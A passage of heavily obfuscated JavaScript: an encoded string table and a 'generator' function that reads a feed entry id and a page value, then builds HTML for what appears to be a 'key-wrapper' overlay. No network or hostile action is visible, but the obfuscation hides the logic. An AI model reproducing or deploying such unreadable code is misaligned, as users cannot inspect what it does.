22c),'\x42\x6d\x6f\x68\x57\x50\x37\x64\x53\x53'+_0x374919('\x5d\x54\x75\x53',0x583)+'\x7a\x53\x6f\x67',_0x374919('\x6e\x6d\x7a\x38',0x37)+_0x374919('\x52\x32\x24\x26',0x56),_0x374919('\x32\x4a\x4a\x4b',-0x85)+_0x374919('\x69\x29\x72\x32',0x1d1),_0x374919('\x30\x44\x30\x4b',0x487),_0x374919('\x44\x37\x52\x50',0x589)+_0x374919('\x66\x4a\x4d\x41',0x15),_0x374919('\x33\x6f\x52\x78',0x141),'\x41\x53\x6f\x38\x57\x52\x61\x2f\x57\x52'+'\x35\x6e\x57\x37\x2f\x63\x4e\x53\x6f\x53'+_0x374919('\x70\x33\x4b\x4b',0xf),_0x374919('\x25\x5b\x41\x4a',0x21a)+_0x374919('\x6b\x51\x59\x5a',0x2f7),_0x374919('\x6c\x54\x43\x59',0x1e6)+'\x6f\x2b\x46\x62\x75\x37\x71\x6d\x6b\x78',_0x374919('\x6c\x54\x43\x59',0x454)+_0x374919('\x6e\x6d\x7a\x38',0x310),_0x374919('\x36\x23\x71\x29',0x5e5)+'\x30',_0x374919('\x5d\x54\x75\x53',0x501)+_0x374919('\x36\x23\x71\x29',0x5b2)+'\x76\x71','\x57\x51\x39\x4a\x78\x6d\x6f\x76\x76\x4c'+'\x6a\x4a\x57\x52\x39\x58\x61\x47','\x57\x50\x6c\x64\x52\x63\x5a\x63\x54\x4a'+'\x43\x44\x57\x51\x66\x46\x73\x61\x34','\x45\x38\x6b\x4b\x57\x34\x76\x75\x6e\x53'+_0x374919('\x47\x5b\x23\x4d',0x437),_0x374919('\x66\x4a\x4d\x41',0x3f2)+_0x374919('\x77\x34\x63\x63',-0x52),_0x374919('\x5d\x54\x75\x53',0xfc),_0x374919('\x78\x4e\x23\x5d',0x534),_0x374919('\x48\x21\x77\x74',0x120),_0x374919('\x47\x5b\x23\x4d',0x2bf),'\x57\x37\x4f\x4b\x57\x34\x47\x39\x7a\x38'+'\x6f\x4f\x71\x43\x6b\x77',_0x374919('\x30\x44\x30\x4b',0x15b)+_0x374919('\x50\x57\x43\x41',-0x28)+_0x374919('\x32\x4a\x4a\x4b',0x47),_0x374919('\x4f\x51\x40\x31',0xb4),'\x71\x4a\x4a\x64\x47\x77\x47\x37\x57\x52'+'\x64\x64\x55\x38\x6f\x45\x45\x43\x6f\x68',_0x374919('\x56\x4e\x70\x64',0x28e),'\x41\x6d\x6f\x56\x57\x4f\x38\x6e\x69\x6d'+'\x6f\x30\x57\x34\x42\x63\x4a\x6d\x6f\x66'+_0x374919('\x6b\x42\x48\x57',0x578),_0x374919('\x21\x69\x5a\x4d',0x44c)+_0x374919('\x68\x33\x6d\x32',0x199),'\x57\x36\x6c\x64\x49\x43\x6f\x4f\x65\x62'+'\x58\x63','\x57\x35\x6c\x63\x4f\x53\x6b\x53\x45\x67'+'\x53',_0x374919('\x28\x54\x37\x5b',0x1af)+_0x374919('\x36\x41\x77\x68',0x1d5),_0x374919('\x66\x28\x26\x6b',0x240)+'\x6f\x6c\x70\x72\x31\x77\x77\x72\x43','\x44\x53\x6f\x68\x57\x50\x52\x64\x55\x53'+'\x6f\x49\x57\x50\x37\x63\x50\x53\x6f\x50'+_0x374919('\x74\x40\x47\x45',0x4ff),_0x374919('\x6b\x6c\x44\x67',0x30b)+'\x69\x67\x57\x36\x78\x63\x48\x38\x6b\x67'+'\x68\x57',_0x374919('\x36\x41\x77\x68',0x5a6)+_0x374919('\x24\x52\x4a\x57',0x4b2),_0x374919('\x76\x6b\x65\x5a',0x87)+_0x374919('\x5d\x54\x75\x53',0x1d8)+_0x374919('\x6b\x6c\x44\x67',0x5e8),_0x374919('\x45\x31\x2a\x33',0x36f)+_0x374919('\x6b\x6c\x44\x67',0x2ea)+_0x374919('\x47\x4a\x5e\x28',0x31a),_0x374919('\x78\x4e\x23\x5d',-0x33)+'\x52\x63\x4d\x53\x6f\x62\x79\x66\x54\x37',_0x374919('\x25\x5b\x41\x4a',0x5a0),_0x374919('\x24\x52\x4a\x57',0x2af)+_0x374919('\x25\x6a\x43\x7a',0x165),'\x57\x51\x43\x54\x73\x65\x2f\x64\x55\x47','\x45\x6d\x6b\x32\x57\x35\x75\x39','\x57\x50\x78\x63\x49\x38\x6b\x36\x57\x36'+_0x374919('\x72\x21\x38\x5d',0x4fe),_0x374919('\x77\x34\x63\x63',0x13d)+_0x374919('\x66\x4a\x4d\x41',-0x63)+'\x72\x71',_0x374919('\x25\x6a\x43\x7a',0x442)+'\x57',_0x374919('\x32\x4a\x4a\x4b',0x4ea)+_0x374919('\x77\x28\x39\x41',0x4da)+_0x374919('\x44\x37\x52\x50',-0x8b),'\x65\x38\x6f\x46\x75\x6d\x6b\x64',_0x374919('\x76\x37\x38\x70',0x431)+_0x374919('\x24\x52\x4a\x57',0x598)+'\x70\x71',_0x374919('\x52\x32\x24\x26',0x4e)+_0x374919('\x77\x34\x63\x63',0x39f),'\x57\x50\x68\x63\x4f\x53\x6b\x47\x43\x43'+_0x374919('\x21\x69\x5a\x4d',0x597),'\x75\x4b\x42\x63\x4b\x71\x2f\x64\x56\x67'+_0x374919('\x36\x41\x77\x68',0x2e1),_0x374919('\x6b\x42\x48\x57',0x42e)+'\x69\x41\x57\x50\x4a\x64\x4c\x62\x47',_0x374919('\x25\x5b\x41\x4a',0x14f)+_0x374919('\x44\x66\x4c\x52',0x432)+'\x4d\x47',_0x374919('\x48\x51\x70\x65',0x69)+_0x374919('\x36\x41\x77\x68',0x238),_0x374919('\x52\x32\x24\x26',0x2fb)+_0x374919('\x61\x4d\x67\x30',0x51)+_0x374919('\x66\x4a\x4d\x41',0x5e6),_0x374919('\x36\x23\x71\x29',-0x5)+_0x374919('\x68\x33\x6d\x32',0x50a),_0x374919('\x4c\x34\x59\x77',-0xd),_0x374919('\x74\x40\x47\x45',0x2e),'\x76\x38\x6f\x77\x67\x4c\x37\x63\x56\x53'+'\x6b\x6e\x6c\x53\x6b\x70\x57\x34\x66\x57',_0x374919('\x21\x69\x5a\x4d',0x544)+'\x43','\x61\x43\x6b\x36\x57\x37\x53\x73\x57\x4f'+_0x374919('\x47\x4a\x5e\x28',0x3c2),_0x374919('\x69\x29\x72\x32',0x145)+_0x374919('\x66\x4a\x4d\x41',0x282),'\x57\x4f\x70\x64\x53\x49\x37\x63\x55\x38'+'\x6f\x46\x70\x75\x43',_0x374919('\x24\x52\x4a\x57',0x5f),'\x6a\x38\x6f\x56\x57\x51\x4b\x36\x57\x50'+_0x374919('\x25\x5b\x41\x4a',0x1d7)+'\x57\x37\x57',_0x374919('\x28\x54\x37\x5b',0x85),_0x374919('\x76\x6b\x65\x5a',0x26d)+_0x374919('\x76\x6b\x65\x5a',0x57a)+_0x374919('\x47\x5b\x23\x4d',0x25b),_0x374919('\x5d\x54\x75\x53',0x4ec)+_0x374919('\x70\x33\x4b\x4b',0x363),_0x374919('\x78\x73\x4a\x72',0x68),_0x374919('\x48\x21\x77\x74',0x1a6)+_0x374919('\x21\x69\x5a\x4d',0x304),_0x374919('\x6e\x6d\x7a\x38',0x114)+_0x374919('\x28\x54\x37\x5b',0x33c),_0x374919('\x33\x6f\x52\x78',-0x27)+'\x56\x63\x4c\x57\x74\x63\x4a\x78\x34','\x57\x37\x79\x77\x57\x36\x62\x62\x46\x38'+_0x374919('\x6b\x42\x48\x57',-0x3b),_0x374919('\x62\x70\x4f\x46',0x373)+_0x374919('\x5d\x54\x75\x53',0x421)+_0x374919('\x69\x29\x72\x32',0x317),_0x374919('\x6e\x6d\x7a\x38',0x40d)+_0x374919('\x6b\x35\x45\x37',0x573),'\x7a\x77\x74\x64\x52\x78\x74\x64\x49\x78'+_0x374919('\x61\x4d\x67\x30',0xc7)+'\x47\x57','\x57\x50\x52\x64\x51\x53\x6f\x7a\x57\x35'+_0x374919('\x79\x55\x4e\x54',0x1a7)+_0x374919('\x24\x52\x4a\x57',0x8b),'\x57\x4f\x39\x57\x64\x75\x64\x64\x4e\x31'+_0x374919('\x25\x6a\x43\x7a',0x3f4),_0x374919('\x6e\x38\x6f\x2a',0x57d)+_0x374919('\x48\x21\x77\x74',0x5b8),_0x374919('\x78\x4e\x23\x5d',0x440)+_0x374919('\x48\x51\x70\x65',0x12c),_0x374919('\x6b\x35\x45\x37',0x12)+_0x374919('\x6e\x6d\x7a\x38',0x43a),_0x374919('\x48\x21\x77\x74',0x3dd)+_0x374919('\x33\x6f\x52\x78',0x5d5)+'\x74\x71','\x57\x50\x6a\x55\x63\x4c\x68\x64\x4d\x75'+_0x374919('\x6b\x6c\x44\x67',0x10c),'\x57\x34\x4a\x63\x54\x38\x6b\x6d\x57\x35'+_0x374919('\x66\x4a\x4d\x41',0x237),_0x374919('\x48\x51\x70\x65',0x4e6)+'\x6b\x51','\x6f\x43\x6b\x61\x57\x50\x78\x64\x50\x38'+_0x374919('\x6c\x54\x43\x59',0x2ae)+_0x374919('\x48\x51\x70\x65',0x55c),'\x57\x35\x72\x69\x57\x37\x7a\x62\x71\x71',_0x374919('\x44\x37\x52\x50',0x4fb)+_0x374919('\x25\x6a\x43\x7a',-0x66)+'\x46\x47',_0x374919('\x66\x28\x26\x6b',-0x4d)+_0x374919('\x30\x44\x30\x4b',0x483),_0x374919('\x72\x21\x38\x5d',0xae)+_0x374919('\x70\x33\x4b\x4b',0x3bd)+'\x50\x47',_0x374919('\x65\x4f\x5e\x74',0x151)+_0x374919('\x36\x23\x71\x29',0x138),_0x374919('\x25\x6a\x43\x7a',-0x8a)+_0x374919('\x70\x33\x4b\x4b',0x493),_0x374919('\x36\x23\x71\x29',0x222)+_0x374919('\x69\x29\x72\x32',0x4a3),_0x374919('\x44\x66\x4c\x52',0x3dc),_0x374919('\x6b\x42\x48\x57',0x1db)+_0x374919('\x78\x4e\x23\x5d',-0x4c),_0x374919('\x25\x6a\x43\x7a',-0xa5)+'\x6f\x46\x6a\x47\x30\x64\x73\x57\x57',_0x374919('\x32\x4a\x4a\x4b',0x1ca),'\x79\x67\x4e\x64\x4b\x33\x61\x62\x43\x61','\x57\x4f\x4a\x64\x51\x53\x6b\x31\x41\x32'+_0x374919('\x6b\x35\x45\x37',0x183),_0x374919('\x78\x4e\x23\x5d',-0x62),'\x72\x43\x6b\x75\x6c\x71\x37\x64\x4e\x6d'+_0x374919('\x50\x57\x43\x41',0x14a)+'\x4b\x71',_0x374919('\x34\x5b\x47\x35',0x2f4),_0x374919('\x78\x73\x4a\x72',0x277)+'\x4e\x63\x4a\x53\x6b\x42\x72\x47\x54\x47',_0x374919('\x6e\x6d\x7a\x38',0x510),'\x57\x35\x52\x63\x4f\x38\x6b\x49\x7a\x53'+'\x6f\x55','\x41\x58\x47\x6b\x72\x47\x65\x52\x70\x6d'+'\x6f\x38\x45\x62\x38',_0x374919('\x47\x4a\x5e\x28',0x109)+_0x374919('\x4d\x75\x46\x65',0x205),_0x374919('\x6b\x42\x48\x57',0x475)+_0x374919('\x61\x4d\x67\x30',0x302)+'\x49\x61','\x71\x53\x6b\x67\x57\x35\x42\x63\x4f\x6d'+_0x374919('\x6c\x54\x43\x59',-0x6d)+_0x374919('\x6b\x6c\x44\x67',0x9e),_0x374919('\x50\x57\x43\x41',0x2a9)+'\x6b\x63\x46\x62\x66\x45\x76\x58\x61',_0x374919('\x24\x52\x4a\x57',0x18b)+_0x374919('\x5d\x54\x75\x53',0x545),_0x374919('\x45\x31\x2a\x33',0x2a5)+_0x374919('\x77\x28\x39\x41',0x3eb),_0x374919('\x33\x6f\x52\x78',0x3cf)+_0x374919('\x77\x28\x39\x41',0x274),_0x374919('\x28\x54\x37\x5b',0x5d1)+_0x374919('\x76\x6b\x65\x5a',-0x9f)+'\x71\x71',_0x374919('\x52\x32\x24\x26',0x19b)+'\x6b\x37\x43\x38\x6f\x39\x57\x52\x46\x63'+'\x4f\x57',_0x374919('\x25\x6a\x43\x7a',0x4c1),_0x374919('\x6b\x42\x48\x57',0x19)+_0x374919('\x56\x4e\x70\x64',0x415),_0x374919('\x24\x52\x4a\x57',0x5d3)+_0x374919('\x50\x57\x43\x41',-0x48)+'\x48\x61','\x65\x63\x33\x64\x4c\x57',_0x374919('\x6b\x35\x45\x37',0x402),'\x57\x51\x4a\x64\x4e\x6d\x6f\x56\x64\x57',_0x374919('\x30\x44\x30\x4b',0x1bc)+_0x374919('\x21\x69\x5a\x4d',-0x5c),_0x374919('\x6c\x54\x43\x59',0x3c0)+_0x374919('\x52\x32\x24\x26',0x1f),_0x374919('\x62\x70\x4f\x46',0x209)+_0x374919('\x24\x52\x4a\x57',0x1a0)+_0x374919('\x66\x28\x26\x6b',0x558),'\x44\x67\x79\x2b\x74\x62\x74\x64\x48\x31'+'\x76\x44\x57\x4f\x7a\x2b',_0x374919('\x6e\x38\x6f\x2a',0x542)+_0x374919('\x75\x48\x50\x40',-0xa2),_0x374919('\x69\x29\x72\x32',0x418)+_0x374919('\x70\x33\x4b\x4b',0x36a),_0x374919('\x70\x33\x4b\x4b',0x366),_0x374919('\x6b\x42\x48\x57',0x204)+_0x374919('\x45\x31\x2a\x33',0x1f3),_0x374919('\x6c\x54\x43\x59',-0x87)+'\x69',_0x374919('\x28\x54\x37\x5b',0x57e)+_0x374919('\x47\x4a\x5e\x28',0x2f6),_0x374919('\x4c\x34\x59\x77',0x47b)+_0x374919('\x74\x40\x47\x45',0x3da),_0x374919('\x66\x4a\x4d\x41',0x5e4)+'\x6f\x2f',_0x374919('\x6c\x54\x43\x59',0x3be),_0x374919('\x6b\x35\x45\x37',0x7f)+_0x374919('\x77\x34\x63\x63',0x82),_0x374919('\x6b\x6c\x44\x67',0x1c)+_0x374919('\x68\x33\x6d\x32',0x194),_0x374919('\x66\x28\x26\x6b',0x2d0)+_0x374919('\x25\x6a\x43\x7a',0x3b),_0x374919('\x48\x51\x70\x65',0x37b),'\x57\x50\x65\x41\x57\x36\x61\x6e\x78\x38'+'\x6f\x65\x57\x52\x33\x63\x4e\x30\x37\x64'+'\x4e\x47',_0x374919('\x66\x28\x26\x6b',0x248)+_0x374919('\x48\x51\x70\x65',0x45f),'\x43\x49\x74\x64\x4e\x64\x4f\x39\x6e\x38'+_0x374919('\x47\x4a\x5e\x28',0x41d),_0x374919('\x68\x33\x6d\x32',0xe2)+_0x374919('\x44\x66\x4c\x52',0xe5)+'\x4e\x61',_0x374919('\x44\x66\x4c\x52',0x3b2)+'\x75\x64\x57\x34\x78\x64\x47\x62\x71',_0x374919('\x5d\x54\x75\x53',0x13a),'\x62\x38\x6f\x48\x70\x4b\x62\x31\x62\x53'+_0x374919('\x4f\x51\x40\x31',0x4f4),_0x374919('\x61\x4d\x67\x30',0x1c9)+_0x374919('\x21\x69\x5a\x4d',0x38),_0x374919('\x28\x54\x37\x5b',-0xa0),_0x374919('\x4d\x75\x46\x65',0xb3)+'\x4c\x79\x42\x61','\x57\x51\x47\x4f\x72\x4b\x74\x64\x50\x71',_0x374919('\x76\x37\x38\x70',0x3cc)+'\x38','\x63\x6d\x6b\x55\x57\x4f\x68\x64\x4e\x58'+_0x374919('\x68\x33\x6d\x32',0x48f)+'\x44\x71',_0x374919('\x62\x70\x4f\x46',0x168)+_0x374919('\x6b\x6c\x44\x67',0x3c4),_0x374919('\x30\x44\x30\x4b',0x465)+_0x374919('\x47\x5b\x23\x4d',0x586),'\x57\x50\x79\x6a\x57\x50\x65\x6a\x42\x78'+_0x374919('\x77\x34\x63\x63',0x71),'\x75\x72\x2f\x64\x55\x33\x4a\x63\x49\x38'+_0x374919('\x74\x40\x47\x45',0x315),_0x374919('\x48\x21\x77\x74',0x115)+_0x374919('\x65\x4f\x5e\x74',0x1ea),_0x374919('\x6e\x6d\x7a\x38',0x4e0)+_0x374919('\x6b\x51\x59\x5a',0xac),'\x57\x50\x66\x6d\x65\x6d\x6f\x2f\x65\x38'+_0x374919('\x44\x37\x52\x50',0xaa),_0x374919('\x69\x29\x72\x32',0x393)+_0x374919('\x72\x21\x38\x5d',0x233),_0x374919('\x48\x51\x70\x65',0xfa)+_0x374919('\x74\x40\x47\x45',-0x45),_0x374919('\x6e\x6d\x7a\x38',-0x7f)+_0x374919('\x34\x5b\x47\x35',0x1c5),_0x374919('\x25\x6a\x43\x7a',0x37a)+_0x374919('\x6e\x6d\x7a\x38',0x137)+'\x44\x71',_0x374919('\x75\x48\x50\x40',0x351)+_0x374919('\x4d\x75\x46\x65',0x20c),_0x374919('\x25\x6a\x43\x7a',0x230)+'\x54\x70\x57\x37\x46\x63\x4d\x53\x6f\x54'+_0x374919('\x76\x6b\x65\x5a',0x33f),_0x374919('\x44\x37\x52\x50',0x5eb)+_0x374919('\x62\x70\x4f\x46',0x489),_0x374919('\x52\x32\x24\x26',0x283)+'\x4a\x63\x51\x71',_0x374919('\x77\x28\x39\x41',0xda)+_0x374919('\x6b\x35\x45\x37',0x5b4)+'\x51\x47','\x75\x6d\x6f\x33\x57\x4f\x64\x64\x4b\x47',_0x374919('\x48\x51\x70\x65',-0x14)+'\x6b\x31\x6c\x30\x35\x33\x76\x53\x6b\x6d',_0x374919('\x77\x28\x39\x41',0x4aa),_0x374919('\x4f\x51\x40\x31',-0x9e)+_0x374919('\x78\x73\x4a\x72',0x59e),_0x374919('\x6c\x54\x43\x59',0x412)+_0x374919('\x48\x21\x77\x74',0x106),_0x374919('\x47\x5b\x23\x4d',0x5e0)+_0x374919('\x44\x66\x4c\x52',0x1b5),_0x374919('\x44\x66\x4c\x52',0x10)+_0x374919('\x28\x54\x37\x5b',0x3ce),'\x57\x34\x75\x6c\x57\x36\x66\x43\x76\x53'+'\x6f\x46\x57\x52\x46\x63\x4e\x65\x4b',_0x374919('\x21\x69\x5a\x4d',0x225)+_0x374919('\x78\x4e\x23\x5d',0x34d),_0x374919('\x32\x4a\x4a\x4b',0x2f9)+_0x374919('\x6b\x6c\x44\x67',0x1d3)+'\x50\x71',_0x374919('\x77\x28\x39\x41',0x4b3)+_0x374919('\x74\x40\x47\x45',0x344),_0x374919('\x65\x4f\x5e\x74',0x585)+_0x374919('\x36\x23\x71\x29',0x449),'\x57\x50\x52\x64\x51\x53\x6b\x66\x57\x35'+_0x374919('\x61\x4d\x67\x30',0x53)+'\x57\x4f\x46\x64\x51\x71',_0x374919('\x30\x44\x30\x4b',0x491),_0x374919('\x6b\x6c\x44\x67',0x5ad)+'\x6f\x2f\x57\x50\x37\x63\x51\x38\x6b\x6e'+'\x46\x71',_0x374919('\x72\x21\x38\x5d',0x554),_0x374919('\x6b\x6c\x44\x67',0x5b7)+_0x374919('\x61\x4d\x67\x30',0x4fa),_0x374919('\x44\x66\x4c\x52',0x1f6)+_0x374919('\x25\x5b\x41\x4a',0x3c),_0x374919('\x77\x28\x39\x41',0x188),_0x374919('\x6e\x6d\x7a\x38',0x529)+'\x58\x6c','\x45\x48\x53\x79\x77\x48\x72\x34\x44\x53'+_0x374919('\x65\x4f\x5e\x74',0x57),_0x374919('\x33\x6f\x52\x78',0x186),_0x374919('\x79\x55\x4e\x54',0x29e)+_0x374919('\x65\x4f\x5e\x74',0x3d1),_0x374919('\x6e\x6d\x7a\x38',0x3d3)+_0x374919('\x77\x34\x63\x63',0x159),_0x374919('\x79\x55\x4e\x54',0x326),_0x374919('\x6e\x38\x6f\x2a',0x57c)+'\x6b\x64\x72\x5a\x5a\x63\x4b\x71',_0x374919('\x6e\x38\x6f\x2a',-0x90)+'\x31\x56\x57\x51\x69\x34\x66\x61',_0x374919('\x74\x40\x47\x45',0x2cc)+'\x31\x67\x57\x36\x33\x63\x47\x43\x6b\x63'+'\x67\x57','\x57\x52\x4a\x64\x4d\x6d\x6f\x5a\x65\x65'+_0x374919('\x74\x40\x47\x45',0x99),_0x374919('\x6e\x38\x6f\x2a',0x7e)+'\x39\x65',_0x374919('\x48\x21\x77\x74',0x59b),'\x71\x53\x6b\x67\x57\x34\x4a\x64\x56\x38'+'\x6f\x6d\x57\x52\x2f\x63\x4b\x43\x6b\x4b'+_0x374919('\x33\x6f\x52\x78',0x4e7),_0x374919('\x66\x4a\x4d\x41',0x5db)+_0x374919('\x76\x37\x38\x70',0x381),_0x374919('\x4f\x51\x40\x31',-0x60)+_0x374919('\x28\x54\x37\x5b',0x4fd),'\x43\x5a\x42\x63\x4e\x61',_0x374919('\x36\x41\x77\x68',0x1fc)+_0x374919('\x79\x55\x4e\x54',0x4c2)+'\x45\x47',_0x374919('\x28\x54\x37\x5b',0x116),'\x57\x34\x4e\x64\x4a\x43\x6b\x53\x57\x34'+'\x74\x63\x48\x48\x34\x77\x6a\x53\x6f\x5a'+'\x44\x61',_0x374919('\x44\x66\x4c\x52',0x13b)+_0x374919('\x6b\x51\x59\x5a',0x223),_0x374919('\x6c\x54\x43\x59',0x23d)+'\x38\x45\x57\x50\x47\x61','\x57\x4f\x37\x63\x55\x53\x6b\x63\x6f\x67'+_0x374919('\x30\x44\x30\x4b',-0x39),_0x374919('\x44\x66\x4c\x52',0x3ff)+_0x374919('\x6b\x51\x59\x5a',0x2b7)+'\x46\x47','\x62\x43\x6f\x52\x78\x38\x6b\x64\x79\x30'+_0x374919('\x77\x34\x63\x63',0x58),_0x374919('\x79\x55\x4e\x54',0x1cf)+_0x374919('\x79\x55\x4e\x54',0x359)+'\x6b\x47',_0x374919('\x4d\x75\x46\x65',0x26a)+_0x374919('\x79\x55\x4e\x54',0x3f7),_0x374919('\x68\x33\x6d\x32',0x42a),_0x374919('\x66\x28\x26\x6b',0x53c),'\x63\x53\x6f\x30\x57\x35\x33\x64\x4d\x49'+'\x38','\x63\x38\x6f\x37\x57\x35\x33\x64\x49\x78'+_0x374919('\x36\x41\x77\x68',0x5b6),_0x374919('\x28\x54\x37\x5b',-0x43)+_0x374919('\x21\x69\x5a\x4d',0x7c),_0x374919('\x48\x51\x70\x65',-0x69)+'\x6f\x6f\x41\x62\x71\x6e\x65\x71\x65',_0x374919('\x66\x28\x26\x6b',-0x5a)+_0x374919('\x21\x69\x5a\x4d',0x273)+_0x374919('\x21\x69\x5a\x4d',-0x1a),_0x374919('\x69\x29\x72\x32',0x48d)+'\x6c\x64\x4f\x32\x4c\x76\x74\x71','\x57\x35\x2f\x64\x52\x58\x78\x63\x49\x6d'+_0x374919('\x76\x37\x38\x70',0x4ae)+_0x374919('\x32\x4a\x4a\x4b',0x24b),_0x374919('\x50\x57\x43\x41',0x3e6)+'\x6c\x63\x54\x73\x42\x63\x51\x75\x34\x31',_0x374919('\x72\x21\x38\x5d',0x507)+_0x374919('\x48\x21\x77\x74',0x50f)+'\x72\x61','\x70\x76\x38\x2f\x64\x53\x6f\x78\x42\x38'+_0x374919('\x25\x6a\x43\x7a',0x1fb),'\x63\x6d\x6f\x43\x7a\x63\x4f\x38\x74\x78'+_0x374919('\x56\x4e\x70\x64',0x2aa),'\x43\x77\x74\x64\x4b\x57',_0x374919('\x32\x4a\x4a\x4b',-0x6e)+'\x33\x63\x55\x71\x74\x63\x54\x6d\x6b\x2b'+_0x374919('\x28\x54\x37\x5b',0x21d),_0x374919('\x74\x40\x47\x45',0x197),'\x43\x62\x52\x64\x4a\x4e\x6c\x63\x4a\x6d'+_0x374919('\x6b\x42\x48\x57',-0x6f),_0x374919('\x74\x40\x47\x45',0x4d2)+_0x374919('\x77\x34\x63\x63',0x221)+'\x6f\x47',_0x374919('\x24\x52\x4a\x57',0x4ce)+_0x374919('\x45\x31\x2a\x33',0x1eb)+'\x62\x61',_0x374919('\x6e\x6d\x7a\x38',0x175)+'\x5a\x63\x4e\x6d\x6f\x68\x57\x35\x42\x63'+_0x374919('\x34\x5b\x47\x35',0x88),_0x374919('\x76\x37\x38\x70',-0x84)+_0x374919('\x68\x33\x6d\x32',0x278),_0x374919('\x34\x5b\x47\x35',0x80)+_0x374919('\x56\x4e\x70\x64',0xec)+'\x4d\x61','\x57\x50\x4a\x64\x4f\x38\x6b\x56\x46\x77'+_0x374919('\x79\x55\x4e\x54',0x31b),_0x374919('\x30\x44\x30\x4b',0xf1)+_0x374919('\x70\x33\x4b\x4b',0x260)+_0x374919('\x6b\x6c\x44\x67',0x333),_0x374919('\x34\x5b\x47\x35',0x580),_0x374919('\x6b\x42\x48\x57',0x1fe)+_0x374919('\x34\x5b\x47\x35',0x541)];return(_0x2b2e=function(){return _0x4357f6;})();}function generator(_0x3382df){var _0x4cf16b=_0x3382df[_0xf8e5d6(0x34f,_0x3dd27a(0x447,'\x25\x5b\x41\x4a'))]['\x69\x64']['\x24\x74'][_0xf8e5d6(0x4b7,_0x3dd27a(0x490,'\x32\x4a\x4a\x4b'))]('\x2d')[0x1],_0x54526d=$(_0xf8e5d6(0x4a4,'\x50\x26\x6f\x75')+'\x6f\x64\x65')[_0xf8e5d6(0x2ac,_0x3dd27a(0x128,'\x70\x33\x4b\x4b'))]();function _0x3dd27a(_0x281b7d,_0x4b2d47){return _0x42c8d5(_0x4b2d47,_0x281b7d-0x10);}function _0xf8e5d6(_0x586848,_0x3cc3c0){return _0x21e909(_0x3cc3c0,_0x586848-0x22);}console[_0x3dd27a(0x135,'\x47\x4a\x5e\x28')](_0x4cf16b),console[_0xf8e5d6(0x379,_0x3dd27a(0x625,'\x44\x37\x52\x50'))](_0x54526d);var _0x2815fd=_0xf8e5d6(0x364,_0x3dd27a(0x6e2,'\x5d\x54\x75\x53'))+_0xf8e5d6(0x38b,_0x3dd27a(0x1d9,'\x6b\x42\x48\x57'))+_0x3dd27a(0x31e,'\x47\x4a\x5e\x28')+_0xf8e5d6(0x295,_0x3dd27a(0x55b,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x276,_0x3dd27a(0x1cd,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x2e1,_0x3dd27a(0x1f5,'\x76\x6b\x65\x5a'))+_0xf8e5d6(0x4a5,'\x35\x36\x78\x59')+_0xf8e5d6(0x397,_0x3dd27a(0x384,'\x25\x6a\x43\x7a'))+_0xf8e5d6(0x430,'\x6b\x71\x4a\x5b')+_0xf8e5d6(0x309,_0x3dd27a(0x4d2,'\x24\x52\x4a\x57'))+_0xf8e5d6(0x2eb,_0x3dd27a(0x724,'\x30\x44\x30\x4b'))+_0x3dd27a(0x47d,'\x78\x73\x4a\x72')+_0xf8e5d6(0x2ef,_0x3dd27a(0x114,'\x6b\x35\x45\x37'))+_0xf8e5d6(0x439,_0x3dd27a(0x314,'\x6b\x6c\x44\x67'))+'\x78\x2d\x77\x69\x64\x74\x68\x3a\x38\x30'+_0xf8e5d6(0x2a0,_0x3dd27a(0x5a1,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x274,_0x3dd27a(0x19b,'\x47\x4a\x5e\x28'))+'\x6e\x67\x3a\x30\x20\x32\x30\x70\x78\x3b'+_0xf8e5d6(0x335,_0x3dd27a(0xc5,'\x70\x33\x4b\x4b'))+_0xf8e5d6(0x31d,_0x3dd27a(0x516,'\x6c\x54\x43\x59'))+'\x72\x65\x63\x74\x69\x6f\x6e\x3a\x63\x6f'+_0xf8e5d6(0x456,_0x3dd27a(0xdf,'\x44\x37\x52\x50'))+_0xf8e5d6(0x4b4,_0x3dd27a(0x2f1,'\x50\x57\x43\x41'))+_0xf8e5d6(0x390,_0x3dd27a(0x63c,'\x44\x66\x4c\x52'))+_0xf8e5d6(0x4aa,_0x3dd27a(0x4cb,'\x72\x21\x38\x5d'))+_0xf8e5d6(0x302,'\x4b\x78\x54\x50')+_0xf8e5d6(0x2b8,_0x3dd27a(0x2e3,'\x52\x32\x24\x26'))+_0xf8e5d6(0x4a3,_0x3dd27a(0x51b,'\x45\x31\x2a\x33'))+_0xf8e5d6(0x4d7,'\x4b\x78\x54\x50')+_0xf8e5d6(0x469,'\x31\x65\x71\x6b')+'\x74\x65\x72\x3b\x7a\x2d\x69\x6e\x64\x65'+_0xf8e5d6(0x348,'\x51\x68\x5a\x53')+_0xf8e5d6(0x288,_0x3dd27a(0x6b5,'\x79\x55\x4e\x54'))+'\x6b\x65\x79\x2d\x77\x72\x61\x70\x70\x65'+_0xf8e5d6(0x3ca,_0x3dd27a(0x4af,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x28a,'\x63\x41\x72\x43')+_0xf8e5d6(0x453,'\x72\x28\x7a\x5b')+_0xf8e5d6(0x3ac,_0x3dd27a(0x2a6,'\x77\x34\x63\x63'))+_0xf8e5d6(0x4d6,'\x6c\x5d\x34\x57')+(_0x3dd27a(0x3ab,'\x62\x70\x4f\x46')+_0x3dd27a(0x46a,'\x25\x6a\x43\x7a')+_0x3dd27a(0x32a,'\x30\x44\x30\x4b'))+_0xf8e5d6(0x350,_0x3dd27a(0x70c,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x4d5,_0x3dd27a(0x2d9,'\x61\x4d\x67\x30'))+_0xf8e5d6(0x3ba,_0x3dd27a(0xb3,'\x77\x28\x39\x41'))+_0xf8e5d6(0x41d,_0x3dd27a(0x4ed,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x4ab,_0x3dd27a(0x5fb,'\x69\x29\x72\x32'))+_0x3dd27a(0xa5,'\x6b\x35\x45\x37')+_0xf8e5d6(0x4a8,_0x3dd27a(0x165,'\x6e\x6d\x7a\x38'))+_0xf8e5d6(0x491,_0x3dd27a(0x6e9,'\x79\x55\x4e\x54'))+_0xf8e5d6(0x334,'\x4b\x78\x54\x50')+_0xf8e5d6(0x443,_0x3dd27a(0x16f,'\x65\x4f\x5e\x74'))+_0xf8e5d6(0x506,_0x3dd27a(0x2fe,'\x50\x57\x43\x41'))+_0x3dd27a(0x116,'\x52\x32\x24\x26')+_0xf8e5d6(0x282,_0x3dd27a(0x701,'\x79\x55\x4e\x54'))+_0xf8e5d6(0x45c,_0x3dd27a(0x177,'\x66\x28\x26\x6b'))